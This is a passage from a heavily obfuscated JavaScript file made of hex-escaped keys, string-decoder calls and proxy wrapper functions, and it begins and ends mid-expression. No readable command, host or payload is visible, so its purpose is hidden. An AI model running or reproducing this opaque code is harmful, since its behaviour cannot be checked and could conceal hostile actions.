\x30\x5a\x53',0x9b4),'\x62\x57\x70\x72\x42':_0x960976(0x915,0x1758,0xa33,'\x74\x57\x4f\x4e',0x7b1),'\x75\x74\x78\x45\x67':_0x960976(0x1253,0xd96,0x1dde,'\x36\x63\x68\x6d',0x499),'\x6b\x59\x59\x41\x61':_0x960976(0x11b2,0x1179,0xd96,'\x36\x23\x67\x36',0x2008),'\x6f\x5a\x76\x50\x6b':_0x34c72a(0x1ce5,0x164f,0x2a86,'\x5d\x4a\x35\x65',0x1d64),'\x42\x74\x69\x5a\x49':_0x2cd9f4(0x2a34,0x2c16,0x182e,0x1dec,'\x6c\x62\x68\x23'),'\x76\x49\x6b\x57\x6e':_0x34c72a(0x129,0x1518,0x75d,'\x36\x63\x68\x6d',0xb24),'\x57\x43\x70\x6c\x48':_0x960976(0x17ad,0x1638,0x1260,'\x62\x41\x4e\x41',0x2541),'\x64\x77\x4c\x58\x78':_0x34c72a(0x985,0x1fc4,0x1dcf,'\x36\x63\x68\x6d',0x1806),'\x4c\x59\x41\x6f\x6d':_0x53d405(0x1d95,0x10ba,0x1b94,0x2229,'\x5b\x34\x4b\x77'),'\x69\x7a\x74\x41\x52':_0x53d405(0xfc4,0x1640,0x1e65,0x18b2,'\x6c\x62\x68\x23'),'\x73\x5a\x74\x61\x6c':_0x53d405(0x1863,0x1f7c,0x26de,0x14aa,'\x23\x74\x24\x76'),'\x66\x63\x54\x56\x51':_0x34c72a(0x17bd,-0x4d8,0xd30,'\x47\x6d\x35\x31',0x9ad),'\x6d\x55\x4b\x59\x4d':_0x5e4fe9(0xe61,0xd05,0x16d8,0x2150,'\x23\x74\x24\x76'),'\x4d\x71\x53\x59\x53':_0x960976(0x1c37,0x15a7,0x205a,'\x61\x44\x69\x6d',0x1ac4),'\x4f\x41\x51\x77\x41':_0x960976(0x1c00,0x13d4,0x172f,'\x4f\x69\x61\x4c',0x11e7),'\x76\x61\x48\x6c\x43':_0x960976(0xa3b,0xffb,0xa93,'\x24\x31\x77\x43',0x1203),'\x4e\x6b\x77\x42\x56':_0x53d405(0x1fa,-0x9a4,-0x2f1,-0xfd,'\x61\x44\x69\x6d'),'\x44\x71\x79\x68\x58':_0x5e4fe9(-0x8d1,0x3e9,0x25e,0x205,'\x71\x38\x4e\x64'),'\x52\x58\x5a\x57\x75':_0x2cd9f4(0xae2,0xffb,0x1770,0x1602,'\x74\x57\x4f\x4e'),'\x72\x63\x67\x61\x56':_0x960976(0xce1,0x86b,0x3a1,'\x25\x6d\x42\x2a',0x136e),'\x69\x72\x77\x51\x6e':_0x53d405(0x10bc,0xbfb,0x1afa,0xbc6,'\x5d\x4a\x35\x65'),'\x49\x71\x6e\x50\x42':_0x53d405(0x1979,0xde2,0xff3,0x20bc,'\x47\x52\x24\x39'),'\x4b\x73\x54\x57\x4e':_0x2cd9f4(0x1986,0x185e,0x171d,0x1e21,'\x4f\x21\x79\x68'),'\x53\x6b\x43\x71\x69':_0x5e4fe9(0xe9f,0x4ac,0x19c,0x1f4,'\x23\x43\x5d\x40'),'\x79\x68\x43\x74\x44':_0x5e4fe9(0x17a2,0x3c,0xf06,0x1b37,'\x61\x4c\x66\x28'),'\x76\x50\x79\x6e\x56':_0x2cd9f4(-0x82,0xa22,0x118c,0xbb3,'\x62\x41\x4e\x41'),'\x61\x7a\x45\x4e\x53':_0x960976(0x36f,0x986,-0x62e,'\x6c\x25\x43\x78',0xa33),'\x59\x62\x6d\x50\x48':_0x34c72a(0x10ee,0x528,0xd2c,'\x38\x30\x5a\x53',0xd0d),'\x61\x51\x72\x54\x67':_0x2cd9f4(0xa4b,0x811,-0x36,0xb33,'\x23\x74\x24\x76'),'\x5a\x56\x6b\x43\x79':_0x5e4fe9(0xb57,-0x458,0x759,0x1de,'\x74\x76\x4b\x4d'),'\x42\x57\x75\x6b\x7a':_0x34c72a(0x1036,0x287a,0x152b,'\x77\x71\x69\x21',0x1baa),'\x4e\x4e\x67\x6b\x76':_0x2cd9f4(0xfb,-0x509,0x38a,0x913,'\x66\x5b\x41\x21'),'\x4f\x6e\x4e\x4d\x57':_0x53d405(0x134e,0xae9,0x110d,0x1ee1,'\x5a\x4c\x31\x58'),'\x53\x75\x64\x63\x4f':_0x2cd9f4(0xa5a,0xc66,0x2251,0x1438,'\x23\x43\x5d\x40'),'\x6e\x75\x66\x7a\x6c':_0x5e4fe9(0x60b,0x78c,0xe03,0x18e2,'\x4e\x46\x77\x31'),'\x70\x74\x63\x4e\x47':_0x960976(0xa02,-0xa6,-0x52,'\x24\x31\x77\x43',0x523),'\x70\x6f\x53\x63\x65':_0x2cd9f4(0x25d3,0x193d,0xd4f,0x1bdf,'\x40\x52\x69\x55')+_0x34c72a(0x732,0x2a4,0x1e29,'\x71\x38\x4e\x64',0x1139)+_0x53d405(0x176c,0x240d,0x2216,0xa00,'\x6f\x34\x47\x58')+_0x34c72a(0x23a2,0x23bd,0x1060,'\x47\x52\x24\x39',0x1c95)+_0x53d405(0x474,0xd8e,-0x147,0x1228,'\x21\x73\x5b\x51')+_0x5e4fe9(0xcb9,0xbc4,0x430,0x570,'\x4c\x72\x32\x53')+_0x53d405(0x295,0xac0,0xd0a,-0x1b0,'\x50\x4c\x72\x30')+_0x5e4fe9(0x2036,0x766,0x12f4,0x105b,'\x50\x4c\x72\x30')+_0x34c72a(0x175e,0xa9f,0xb28,'\x4e\x46\x77\x31',0x1215)+_0x53d405(0xe38,0x15a2,0x13e,0x1610,'\x23\x43\x5d\x40')+_0x53d405(0x15f7,0x19e8,0x2435,0x2429,'\x36\x23\x67\x36')+_0x53d405(0x17bd,0x1fca,0x184f,0x179a,'\x66\x5b\x41\x21'),'\x75\x50\x65\x57\x49':function(_0x2bcea6,_0x333042,_0x26760d){return _0x2bcea6(_0x333042,_0x26760d);},'\x49\x74\x42\x63\x6d':function(_0x2b59df,_0x381735){return _0x2b59df===_0x381735;},'\x45\x42\x73\x72\x4a':_0x2cd9f4(0x1a26,0x132f,0x1a1b,0xd3f,'\x4e\x46\x77\x31'),'\x58\x78\x45\x55\x73':_0x34c72a(0x1107,0xed3,0x1281,'\x61\x4c\x66\x28',0x11c9),'\x4c\x7a\x71\x64\x4b':_0x5e4fe9(0xf1c,0xe42,0x643,0x12e2,'\x70\x66\x6e\x49'),'\x5a\x6e\x6c\x6b\x6d':function(_0x56d37c,_0x449d56){return _0x56d37c!==_0x449d56;},'\x6e\x78\x5a\x59\x64':_0x2cd9f4(0x171c,0x122e,0x294c,0x2074,'\x5d\x4a\x35\x65')};function _0x2cd9f4(_0x4498d8,_0x41a1ea,_0x2b03c7,_0x2323a8,_0x8da39f){return _0x1351(_0x2323a8-0x221,_0x8da39f);}function _0x5e4fe9(_0x1b57fe,_0x3da6e8,_0x270904,_0x3cfb7b,_0x531d7b){return _0x1351(_0x270904- -0x24d,_0x531d7b);}var _0x86fed8=!![];return function(_0x23fb93,_0x16c3d4){function _0x43b785(_0x48a1ee,_0x4ae7da,_0x40cdff,_0x1bd0d3,_0x51ca9d){return _0x53d405(_0x51ca9d- -0x1e7,_0x4ae7da-0x189,_0x40cdff-0x17a,_0x1bd0d3-0x1f4,_0x48a1ee);}function _0x3c2687(_0x43719f,_0x1f0993,_0x43f53b,_0x4db7ad,_0x1d2a53){return _0x2cd9f4(_0x43719f-0x1c1,_0x1f0993-0x38,_0x43f53b-0x41,_0x1d2a53- -0x57e,_0x43719f);}function _0x4acf7f(_0x1f532e,_0xe433a9,_0xc21122,_0x472ab5,_0x286b06){return _0x960976(_0x1f532e- -0x160,_0xe433a9-0x1d7,_0xc21122-0xa3,_0x472ab5,_0x286b06-0x95);}function _0x5ae1e6(_0x2a1994,_0x3a5a42,_0x1ddfd0,_0x4e0fd8,_0x123097){return _0x960976(_0x123097-0x332,_0x3a5a42-0x1e2,_0x1ddfd0-0x1da,_0x3a5a42,_0x123097-0x1b);}function _0xe6ca7f(_0x24601d,_0x468fec,_0x3dfa04,_0x4fafc0,_0x554f87){return _0x5e4fe9(_0x24601d-0x1ad,_0x468fec-0x56,_0x468fec-0x96,_0x4fafc0-0x74,_0x554f87);}var _0x2f3bbd={'\x5a\x57\x7a\x43\x72':_0x3a554b[_0x43b785('\x38\x30\x5a\x53',0x29b,-0xb24,-0xa61,0x32)],'\x5a\x61\x7a\x77\x6c':_0x3a554b[_0xe6ca7f(0x1080,0x754,0xd83,0x676,'\x44\x56\x34\x45')],'\x76\x69\x46\x45\x6c':_0x3a554b[_0x43b785('\x5b\x34\x4b\x77',0x6ac,-0x96,0x13d7,0x6ef)],'\x47\x62\x74\x47\x69':_0x3a554b[_0x3c2687('\x6a\x33\x32\x47',0x25b5,0x1431,0x1914,0x1bac)],'\x55\x6f\x64\x5a\x66':_0x3a554b[_0x5ae1e6(0x394,'\x74\x57\x4f\x4e',0xd52,0x705,0xe9c)],'\x55\x4d\x6b\x6d\x41':_0x3a554b[_0xe6ca7f(0x124c,0x969,0x90c,0x13b2,'\x70\x66\x6e\x49')],'\x6c\x5a\x58\x46\x49':_0x3a554b[_0x4acf7f(0xc1f,0x11b3,0x15a5,'\x55\x21\x29\x45',0x6b6)],'\x6e\x4b\x43\x49\x6d':_0x3a554b[_0x4acf7f(0x1316,0xed7,0x1721,'\x47\x73\x24\x45',0x1712)],'\x6e\x41\x4b\x48\x57':function(_0x3fbd99,_0x24d424){function _0x5955af(_0x168483,_0x4d9b81,_0x452a89,_0xe40994,_0xd64043){return _0x4acf7f(_0xe40994-0x25,_0x4d9b81-0x1a,_0x452a89-0x7c,_0x4d9b81,_0xd64043-0x110);}return _0x3a554b[_0x5955af(0xcaa,'\x75\x29\x44\x74',0xa31,0xef9,0x75)](_0x3fbd99,_0x24d424);},'\x69\x55\x66\x49\x57':_0x3a554b[_0x3c2687('\x36\x23\x67\x36',0x1919,0x1308,0x127a,0x18b6)],'\x50\x6c\x61\x4f\x75':function(_0xf65ef4,_0x1a34f5){function _0x193e4e(_0x4fbcba,_0x26c38e,_0x5659e0,_0x2722a9,_0xf5429f){return _0x5ae1e6(_0x4fbcba-0x150,_0xf5429f,_0x5659e0-0x63,_0x2722a9-0x1bf,_0x4fbcba- -0x286);}return _0x3a554b[_0x193e4e(0x98d,0xc6e,0x108,0x2,'\x75\x29\x44\x74')](_0xf65ef4,_0x1a34f5);},'\x6e\x4e\x51\x44\x6f':function(_0xfabfc2,_0x2890bb){function _0x43f9ee(_0x425121,_0x21fec7,_0x5c0ad0,_0x5de1f7,_0x4cf841){return _0x43b785(_0x5de1f7,_0x21fec7-0x74,_0x5c0ad0-0x1d5,_0x5de1f7-0xf,_0x4cf841-0x5aa);}return _0x3a554b[_0x43f9ee(0x958,0x1e6b,0x1941,'\x44\x56\x34\x45',0xfb3)](_0xfabfc2,_0x2890bb);},'\x67\x4e\x52\x68\x4a':_0x3a554b[_0x43b785('\x23\x79\x58\x77',0xfc2,0x15e9,0x1743,0x16e9)],'\x53\x57\x4f\x6f\x47':_0x3a554b[_0xe6ca7f(0x27c0,0x1a11,0xd01,0xc0d,'\x71\x38\x4e\x64')],'\x6a\x6c\x69\x68\x7a':function(_0x180181){function _0x37663a(_0x588205,_0x410847,_0x11ffc0,_0x2104c4,_0xf6567a){return _0x43b785(_0x410847,_0x410847-0x13b,_0x11ffc0-0x1b5,_0x2104c4-0x11e,_0xf6567a- -0x98);}return _0x3a554b[_0x37663a(-0x10b,'\x55\x62\x6a\x74',-0xac0,0xb63,0x1bb)](_0x180181);},'\x6f\x44\x7a\x52\x45':_0x3a554b[_0x4acf7f(0xd54,0x4bc,0x9b,'\x55\x62\x6a\x74',0x1474)],'\x4d\x48\x52\x6c\x51':_0x3a554b[_0x3c2687('\x40\x52\x69\x55',0xfaa,0xb2b,0xf38,0x4be)],'\x67\x74\x45\x75\x61':_0x3a554b[_0x4acf7f(0x39,-0x3e1,0x224,'\x34\x41\x79\x28',0xbdc)],'\x67\x6b\x49\x48\x77':function(_0x4c2bd7,_0x597bd7){function _0x183b69(_0x37ff43,_0x5e85f9,_0x479746,_0x21f724,_0x4c8393){return _0x43b785(_0x5e85f9,_0x5e85f9-0xb1,_0x479746-0xd7,_0x21f724-0x115,_0x479746-0x543);}return _0x3a554b[_0x183b69(0xf34,'\x6a\x33\x32\x47',0x167e,0x1804,0x24f6)](_0x4c2bd7,_0x597bd7);},'\x66\x6e\x78\x54\x47':_0x3a554b[_0x43b785('\x23\x79\x58\x77',0x1ae7,0x1a6a,0x4e7,0x1204)],'\x63\x67\x6e\x74\x43':function(_0x408307,_0x190f0a){function _0x277fad(_0x5e8d61,_0x5571e8,_0x4ed9d1,_0x17e724,_0xc3983){return _0x3c2687(_0x17e724,_0x5571e8-0x162,_0x4ed9d1-0xc0,_0x17e724-0xd3,_0xc3983-0x56);}return _0x3a554b[_0x277fad(0x3a3,0x4ef,0x77a,'\x4c\x56\x70\x79',0xab5)](_0x408307,_0x190f0a);},'\x58\x48\x46\x52\x6f':_0x3a554b[_0xe6ca7f(0x1764,0x1b1e,0xcfd,0x23c2,'\x71\x38\x4e\x64')],'\x55\x62\x54\x63\x53':function(_0x4d7a5a,_0x1cb2e6){function _0x2709df(_0x163b34,_0x318d26,_0x1e7a94,_0x1092ff,_0x9df592){return _0x4acf7f(_0x318d26-0x32b,_0x318d26-0x1bd,_0x1e7a94-0x136,_0x9df592,_0x9df592-0x1e0);}return _0x3a554b[_0x2709df(0x14f4,0x16d9,0x2433,0xa87,'\x38\x30\x5a\x53')](_0x4d7a5a,_0x1cb2e6);},'\x52\x64\x7a\x76\x7a':function(_0x34691c,_0x5cafde){function _0x12f693(_0x47b40d,_0x4c301a,_0x291b05,_0x20c1eb,_0x28e69b){return _0xe6ca7f(_0x47b40d-0x14b,_0x4c301a-0x9e,_0x291b05-0x1cd,_0x20c1eb-0x2e,_0x28e69b);}return _0x3a554b[_0x12f693(0x109e,0x52d,0x91e,0x1394,'\x77\x71\x69\x21')](_0x34691c,_0x5cafde);},'\x48\x70\x55\x43\x77':_0x3a554b[_0x5ae1e6(0x236b,'\x61\x4c\x66\x28',0x22ba,0x110d,0x1f75)],'\x6c\x52\x61\x73\x77':_0x3a554b[_0xe6ca7f(0x1122,0x1b33,0x28cc,0x1929,'\x62\x41\x4e\x41')],'\x52\x6a\x58\x50\x56':_0x3a554b[_0x4acf7f(0x1929,0x1dca,0x1ef0,'\x5b\x34\x4b\x77',0x2210)],'\x4f\x59\x6b\x72\x47':_0x3a554b[_0x4acf7f(0x19d,0x30b,0x721,'\x37\x65\x42\x76',0x293)],'\x72\x62\x7a\x42\x53':_0x3a554b[_0xe6ca7f(0xfb5,0x5e1,0x7a4,0x66e,'\x23\x79\x58\x77')],'\x71\x69\x70\x47\x42':_0x3a554b[_0xe6ca7f(0x92a,0x17a1,0xe02,0x2084,'\x64\x43\x49\x32')],'\x49\x76\x57\x45\x65':_0x3a554b[_0x3c2687('\x61\x4c\x66\x28',-0x4da,0x42d,0x9b4,-0x182)],'\x71\x53\x74\x79\x48':_0x3a554b[_0x43b785('\x7a\x2a\x73\x70',0x1c10,0x72d,0x2308,0x14cb)],'\x64\x70\x7a\x7a\x72':_0x3a554b[_0x4acf7f(0xee,-0x251,-0xb1b,'\x52\x45\x6b\x5d',0x41a)],'\x74\x78\x55\x65\x4b':_0x3a554b[_0x3c2687('\x77\x71\x69\x21',0x9b2,0x125c,0x1538,0xe42)],'\x58\x4c\x74\x51\x53':_0x3a554b[_0x5ae1e6(0x1d44,'\x70\x66\x6e\x49',0x10a6,0x2654,0x1b30)],'\x4d\x54\x4b\x41\x55':_0x3a554b[_0x4acf7f(0x1b39,0x18c9,0x1ce3,'\x24\x31\x77\x43',0xfa9)],'\x56\x56\x75\x4e\x6e':_0x3a554b[_0x5ae1e6(0x1174,'\x4e\x46\x77\x31',0x142f,0xb34,0xeac)],'\x53\x6c\x72\x6c\x61':_0x3a554b[_0x4acf7f(0x93b,0x1384,-0x14,'\x67\x32\x62\x6a',0xb6c)],'\x70\x79\x6a\x7a\x4e':_0x3a554b[_0x5ae1e6(0x2d02,'\x44\x56\x34\x45',0x2cd6,0x19bc,0x1e9c)],'\x73\x4b\x79\x6f\x74':_0x3a554b[_0x3c2687('\x61\x44\x69\x6d',0x16b1,0x720,0xe85,0x9b4)],'\x45\x64\x6f\x56\x42':_0x3a554b[_0x43b785('\x4a\x31\x63\x53',0x12d0,0x2431,0x26bb,0x1ad6)],'\x4d\x78\x56\x47\x70':_0x3a554b[_0x5ae1e6(0x1c9a,'\x23\x43\x5d\x40',0x11cd,0xbdf,0x1164)],'\x6b\x67\x4f\x6b\x51':_0x3a554b[_0x4acf7f(0x1619,0x110f,0x16b4,'\x38\x30\x5a\x53',0x169a)],'\x6e\x72\x50\x68\x66':_0x3a554b[_0xe6ca7f(0x1bfc,0x1734,0xf39,0x21a0,'\x74\x76\x4b\x4d')],'\x79\x4d\x41\x6a\x71':_0x3a554b[_0x5ae1e6(0x203e,'\x74\x76\x4b\x4d',0x1665,0xf75,0x13bf)],'\x72\x56\x67\x5a\x79':_0x3a554b[_0x43b785('\x6c\x62\x68\x23',0x1624,0x1829,0x191d,0x10e8)],'\x62\x72\x47\x65\x72':_0x3a554b[_0x4acf7f(0xebd,0x11eb,0x37e,'\x55\x21\x33\x54',0x34f)],'\x45\x45\x58\x58\x77':_0x3a554b[_0x3c2687('\x47\x67\x5b\x4f',0x1836,0x16c7,0x641,0xe20)],'\x6b\x6a\x45\x4e\x73':_0x3a554b[_0x4acf7f(0x6d9,0xafb,0xc28,'\x74\x76\x4b\x4d',0xf98)],'\x6c\x45\x79\x66\x6f':_0x3a554b[_0xe6ca7f(0x118,0x95c,0x3ee,0x79,'\x40\x52\x69\x55')],'\x4e\x69\x74\x6d\x79':_0x3a554b[_0xe6ca7f(0x7,0x9af,0x93c,0x6ff,'\x38\x30\x5a\x53')],'\x70\x70\x42\x78\x78':_0x3a554b[_0x4acf7f(0x4ad,-0xa11,0x616,'\x4c\x56\x70\x79',-0x2b)],'\x43\x55\x6e\x62\x53':_0x3a554b[_0x43b785('\x4a\x31\x63\x53',0x12cf,0x71c,0x14da,0x10ad)],'\x77\x58\x7a\x46\x4a':_0x3a554b[_0x43b785('\x56\x24\x76\x6b',0x19d5,-0x1c2,0x1255,0xb91)],'\x55\x56\x64\x63\x4c':_0x3a554b[_0x4acf7f(0x14ee,0x1ffe,0x1f39,'\x4a\x31\x63\x53',0x1db2)],'\x67\x43\x67\x51\x58':_0x3a554b[_0x5ae1e6(0x146f,'\x61\x44\x69\x6d',0x1a13,0x19c3,0x1565)],'\x65\x44\x69\x63\x43':_0x3a554b[_0x4acf7f(0x18ff,0x2634,0x190f,'\x61\x44\x69\x6d',0x1841)],'\x69\x76\x43\x65\x69':_0x3a554b[_0x5ae1e6(0x1ba5,'\x55\x21\x29\x45',0x192d,0x1a68,0x1504)],'\x4e\x79\x55\x57\x74':_0x3a554b[_0x43b785('\x37\x65\x42\x76',-0x279,-0x274,0x1016,0x2d9)],'\x5a\x44\x76\x57\x6c':_0x3a554b[_0x3c2687('\x23\x43\x5d\x40',0x1c96,0x153b,0x2406,0x1822)],'\x76\x55\x64\x79\x4e':_0x3a554b[_0x3c2687('\x4e\x46\x77\x31',0xa6e,0xb0c,-0x1c4,0x581)],'\x69\x63\x4f\x57\x5a':_0x3a554b[_0x4acf7f(0xd43,0x6af,0xe87,'\x4e\x46\x77\x31',0x4a4)],'\x6b\x47\x45\x79\x44':_0x3a554b[_0x5ae1e6(0x15e1,'\x4f\x21\x79\x68',0xc7e,0x1919,0x1a5b)],'\x55\x59\x45\x4a\x56':_0x3a554b[_0x5ae1e6(0x447,'\x61\x44\x69\x6d',0x1b0,-0x249,0x482)],'\x77\x53\x69\x64\x43':_0x3a554b[_0xe6ca7f(0x1a0c,0x11b7,0x1458,0x1acd,'\x61\x4c\x66\x28')],'\x70\x62\x55\x70\x58':_0x3a554b[_0xe6ca7f(0x1fa1,0x15e8,0xba0,0x7a7,'\x23\x43\x5d\x40')],'\x64\x6d\x63\x4a\x6f':_0x3a554b[_0x4acf7f(0x553,0x3f,0x1024,'\x7a\x2a\x73\x70',-0x258)],'\x79\x56\x44\x42\x68':_0x3a554b[_0x5ae1e6(0xb31,'\x4f\x21\x79\x68',0x1858,0xec3,0xf30)],'\x56\x6b\x71\x6c\x66':_0x3a554b[_0x43b785('\x5a\x4c\x31\x58',0xc3f,0x16f1,0x23d3,0x19bc)],'\x79\x57\x71\x73\x50':_0x3a554b[_0x4acf7f(0x1166,0x1349,0x1177,'\x59\x51\x66\x44',0xc93)],'\x4d\x6d\x62\x6c\x65':_0x3a554b[_0x3c2687('\x36\x23\x67\x36',0x907,0x4c8,0x12a4,0x1283)],'\x70\x7a\x45\x74\x69':_0x3a554b[_0x5ae1e6(0x953,'\x56\x24\x76\x6b',0xa6d,-0x8b2,0x3d2)],'\x48\x46\x6d\x54\x65':_0x3a554b[_0x4acf7f(0x15d,0xe5f,-0xc79,'\x56\x24\x76\x6b',-0x871)],'\x57\x76\x43\x55\x78':_0x3a554b[_0xe6ca7f(0xd5b,0xaf9,0x1130,0xa6c,'\x6a\x33\x32\x47')],'\x6e\x4e\x79\x62\x75':_0x3a554b[_0x5ae1e6(0x1183,'\x64\x43\x49\x32',0x13fe,0x1e53,0x104c)],'\x68\x52\x4e\x70\x49':_0x3a554b[_0x43b785('\x37\x65\x42\x76',0x1316,-0x24d,0x194,0x7d8)],'\x71\x59\x51\x6d\x61':_0x3a554b[_0x43b785('\x23\x79\x58\x77',0x78e,0x19d4,0x1c59,0xf66)],'\x4b\x5a\x64\x49\x5a':_0x3a554b[_0x43b785('\x37\x65\x42\x76',0x291,-0x3be,0x67c,0xb09)],'\x6f\x68\x5a\x75\x70':_0x3a554b[_0x5ae1e6(0xc31,'\x64\x43\x49\x32',0xa21,0x2180,0x1771)],'\x77\x51\x69\x51\x55':_0x3a554b[_0x5ae1e6(0x1617,'\x23\x74\x24\x76',0x246a,0x2a17,0x1c00)],'\x64\x79\x70\x4e\x61':_0x3a554b[_0xe6ca7f(0x719,0x69a,0x4c1,0xc51,'\x4f\x69\x61\x4c')],'\x72\x63\x79\x43\x75':_0x3a554b[_0x3c2687('\x4a\x31\x63\x53',0x11ce,0x10c3,0xaf0,0x1250)],'\x6b\x43\x7a\x57\x46':_0x3a554b[_0x5ae1e6(0x1914,'\x6c\x62\x68\x23',0x1605,0xaba,0x179c)],'\x6d\x48\x78\x4e\x6b':_0x3a554b[_0x5ae1e6(0x15e9,'\x44\x56\x34\x45',0x1645,0x505,0xcf1)],'\x71\x58\x70\x58\x4a':_0x3a554b[_0x43b785('\x66\x5b\x41\x21',0x1169,-0x75d,0x0,0x477)],'\x6f\x4b\x7a\x7a\x66':_0x3a554b[_0x5ae1e6(0xef0,'\x56\x24\x76\x6b',0x257f,0x1d08,0x1a85)],'\x61\x6b\x4f\x74\x6c':_0x3a554b[_0x43b785('\x4f\x21\x79\x68',0x1a96,0x292d,0x2813,0x1cbf)],'\x76\x66\x62\x6d\x6d':_0x3a554b[_0xe6ca7f(0xefc,0x83d,-0x164,0xe75,'\x44\x56\x34\x45')],'\x55\x52\x42\x6e\x72':_0x3a554b[_0x5ae1e6(0x554,'\x50\x4c\x72\x30',0x1a5c,0x1a21,0x10a0)],'\x55\x72\x42\x6c\x4f':_0x3a554b[_0x3c2687('\x5d\x4a\x35\x65',0x15ce,0x1fcf,0x10b3,0x1415)],'\x66\x53\x4b\x49\x78':_0x3a554b[_0xe6ca7f(0xfe7,0x1521,0x102a,0xf45,'\x77\x71\x69\x21')],'\x65\x6d\x4e\x6a\x62':_0x3a554b[_0x5ae1e6(0x189d,'\x66\x5b\x41\x21',0xdc5,0xf9d,0xf15)],'\x4f\x57\x68\x76\x6f':_0x3a554b[_0xe6ca7f(0x19b1,0xb40,0x14e1,0x153d,'\x4c\x72\x32\x53')],'\x52\x4b\x56\x6e\x64':_0x3a554b[_0x5ae1e6(0x4ff,'\x4f\x69\x61\x4c',0xaf4,-0x2ce,0x5c8)],'\x59\x70\x6d\x47\x6b':_0x3a554b[_0xe6ca7f(-0x17a,0x907,0x1761,0xa07,'\x55\x21\x33\x54')],'\x68\x44\x79\x68\x55':_0x3a554b[_0x5ae1e6(0x1456,'\x66\x5b\x41\x21',-0xc7,0x146b,0x83b)],'\x62\x6e\x57\x6f\x6e':_0x3a554b[_0xe6ca7f(0x871,0x15a1,0x155d,0x17df,'\x47\x52\x24\x39')],'\x53\x46\x48\x47\x6f':_0x3a554b[_0x4acf7f(0x81f,0x1291,0x15d9,'\x7a\x2a\x73\x70',0xaa6)],'\x76\x4b\x4b\x48\x6e':_0x3a554b[_0x5ae1e6(0x1151,'\x37\x65\x42\x76',0x12a2,-0x561,0x4b3)],'\x71\x73\x4e\x75\x62':_0x3a554b[_0x3c2687('\x75\x29\x44\x74',0x137a,0x276e,0x26d3,0x1bfa)],'\x61\x65\x7a\x42\x73':_0x3a554b[_0x43b785('\x55\x62\x6a\x74',0x1cc,0x11d9,0x1d7,0x55d)],'\x65\x56\x6e\x43\x75':_0x3a554b[_0x4acf7f(0x1bfa,0x10e7,0xfb0,'\x4c\x56\x70\x79',0x1e65)],'\x4a\x4e\x4e\x6d\x44':_0x3a554b[_0x5ae1e6(0xade,'\x75\x29\x44\x74',0x1928,0x1ee7,0x18a6)],'\x76\x79\x76\x67\x73':_0x3a554b[_0x43b785('\x5d\x4a\x35\x65',0xb24,0x10fd,-0x41,0xaba)],'\x6b\x41\x43\x57\x72':_0x3a554b[_0x4acf7f(0x1afb,0x11fe,0x181e,'\x47\x73\x24\x45',0x1334)],'\x55\x69\x6b\x6d\x45':_0x3a554b[_0x3c2687('\x38\x30\x5a\x53',0x14d4,0x10e0,0x1930,0xb5c)],'\x65\x79\x76\x42\x59':_0x3a554b[_0x5ae1e6(0xd86,'\x59\x51\x66\x44',-0x197,0x108c,0x65c)],'\x47\x64\x50\x78\x74':_0x3a554b[_0x5ae1e6(0x1965,'\x61\x44\x69\x6d',0x2c21,0x13d0,0x1f25)],'\x43\x73\x47\x4a\x68':_0x3a554b[_0x3c2687('\x4c\x72\x32\x53',0x3ef,0x1db6,0x1335,0x11b8)],'\x79\x75\x74\x6f\x62':_0x3a554b[_0x43b785('\x40\x52\x69\x55',-0x9d7,-0x985,0xf3d,0x183)],'\x49\x6a\x75\x75\x6c':_0x3a554b[_0x43b785('\x77\x71\x69\x21',0x1706,0xe57,0x1ada,0x1bfe)],'\x4a\x64\x58\x6a\x42':_0x3a554b[_0x5ae1e6(0xe17,'\x4f\x69\x61\x4c',0x212f,0x1949,0x1299)],'\x58\x6a\x44\x6e\x4f':_0x3a554b[_0x5ae1e6(0x1435,'\x50\x4c\x72\x30',0x1ad2,0x8ac,0x1078)],'\x74\x6e\x56\x44\x4c':_0x3a554b[_0x43b785('\x37\x65\x42\x76',0x1431,0x63a,0x84f,0xb01)],'\x77\x59\x6a\x52\x68':_0x3a554b[_0x4acf7f(0xf1f,0x17e3,0x1281,'\x55\x21\x33\x54',0x162d)],'\x53\x56\x54\x67\x64':_0x3a554b[_0x5ae1e6(0xff6,'\x47\x6d\x35\x31',0xbb9,-0x35a,0x50e)],'\x64\x76\x66\x46\x49':_0x3a554b[_0x5ae1e6(0x25e,'\x47\x6d\x35\x31',0xf24,0x238,0x82e)],'\x59\x55\x6e\x61\x74':_0x3a554b[_0x43b785('\x61\x4c\x66\x28',0x14dc,0x1da,-0x45c,0x988)],'\x4d\x72\x54\x47\x4d':_0x3a554b[_0x3c2687('\x6c\x62\x68\x23',0x1bc2,0xf6a,0x1935,0x10a6)],'\x72\x64\x77\x69\x4e':_0x3a554b[_0x4acf7f(0x912,0x31e,-0x266,'\x47\x73\x24\x45',0x5cb)],'\x50\x45\x65\x4b\x44':_0x3a554b[_0x4acf7f(0xc9d,0x3b5,0x415,'\x61\x4c\x66\x28',0xb86)],'\x50\x76\x76\x49\x52':_0x3a554b[_0xe6ca7f(0x14fa,0x896,0xe3a,0x14bd,'\x52\x45\x6b\x5d')],'\x6b\x78\x51\x6b\x58':_0x3a554b[_0xe6ca7f(0x1701,0x160d,0x1d62,0x1d17,'\x25\x6d\x42\x2a')],'\x4b\x49\x55\x61\x7a':_0x3a554b[_0x43b785('\x6c\x62\x68\x23',0x2f4,0xef8,0x13a7,0x947)],'\x5a\x45\x48\x4b\x5a':_0x3a554b[_0x4acf7f(0x451,0xa3b,-0x4a7,'\x75\x29\x44\x74',0xbd1)],'\x70\x4b\x59\x43\x64':_0x3a554b[_0x3c2687('\x21\x73\x5b\x51',0x1dd7,0x2375,0x1929,0x14d0)],'\x51\x4d\x5a\x69\x65':_0x3a554b[_0x43b785('\x55\x62\x6a\x74',0x1b02,0x32a,0xb52,0xd08)],'\x70\x65\x69\x45\x6e':_0x3a554b[_0x43b785('\x44\x56\x34\x45',0xc49,0x1132,0x191e,0x16e8)],'\x73\x45\x74\x69\x69':_0x3a554b[_0x5ae1e6(0x102b,'\x66\x5b\x41\x21',0x1d8d,0x22ad,0x1843)],'\x41\x53\x59\x4b\x61':_0x3a554b[_0xe6ca7f(-0x757,0x579,0xe68,0x1314,'\x70\x66\x6e\x49')],'\x50\x75\x55\x51\x57':_0x3a554b[_0x5ae1e6(0xeb8,'\x4c\x72\x32\x53',0x758,-0x524,0x549)],'\x4c\x73\x6c\x64\x70':_0x3a554b[_0x5ae1e6(0x1a26,'\x47\x73\x24\x45',0x23bb,0x1300,0x1909)],'\x6d\x54\x6e\x6f\x54':_0x3a554b[_0x43b785('\x47\x73\x24\x45',0x1b98,0x1dad,0x1516,0x1b26)],'\x71\x53\x46\x75\x76':_0x3a554b[_0x4acf7f(0x4b7,-0x794,0x10bc,'\x4e